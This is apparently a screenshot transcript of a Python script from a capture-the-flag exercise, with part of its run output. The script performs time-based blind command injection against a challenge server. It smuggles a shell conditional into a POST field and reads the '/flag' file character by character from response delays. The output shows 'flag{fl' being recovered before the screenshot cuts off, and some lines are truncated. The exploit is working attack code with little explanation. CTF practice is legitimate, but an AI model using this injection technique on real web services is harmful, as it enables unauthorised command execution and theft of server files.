 1.py - C:\Users\Administrator\Desktop\sheng_huo_zhao_zhao\1.py (3.7...
File Edit Format Run Options Window Help
import requests
import time
url='http://cefbd650-cb3a-486e-9cb4-314ebaf0ff5b.node3.buuoj.cn/'
s='abcdefghijkmnlopqrstvuwxyz1234567890{}-_+=-'
flag=''
for a in range(1,100):
    for i in s:
        payload={"girl_friend":"if [ `tac /flag|cut -c "+str(a)+"` = "+str(i)+"
        #print(payload)
        t1=time.time()
        r=requests.post(url=url,data=payload)
        t2=time.time()
        if t2-t1>5:
            print(i)
            flag+=i
            break
print(flag)
Python 3.7.0 (v3.7.0:1bf9cc5093, Jun 27 2018, 04:59:51) [M
Type "copyright", "credits" or "license()" for more inform
>>>
====== RESTART: C:\Users\Administrator\Desktop\sheng_huo_z
f
l
a
g
{
f
l